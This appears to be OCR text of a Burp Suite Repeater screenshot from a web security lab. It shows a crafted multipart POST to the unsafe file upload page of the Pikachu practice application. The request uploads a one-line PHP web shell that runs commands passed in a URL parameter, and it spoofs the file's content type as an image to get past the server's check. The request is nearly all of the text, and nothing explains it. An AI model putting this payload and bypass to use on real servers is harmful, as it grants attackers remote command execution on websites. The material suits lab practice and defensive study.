 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.23.128
Request
Raw Params Headers Hex
POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
Host: 192.168.23.128
Content-Length: 333
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.23.128
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKOFzGsgiuf1Zj0UU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://192.168.23.128/pikachu/vul/unsafeupload/servercheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=d33200d8e7e21695bee2b52994f7de02
Connection: close
------WebKitFormBoundaryKOFzGsgiuf1Zj0UU
Content-Disposition: form-data; name="uploadfile"; filename="php_1.php"
Content-Type: image/jpeg
<?php system($_GET[x]);?>
------WebKitFormBoundaryKOFzGsgiuf1Zj0UU
Content-Disposition: form-data; name="submit"
开始上传
------WebKitFormBoundaryKOFzGsgiuf1Zj0UU--
Response
Raw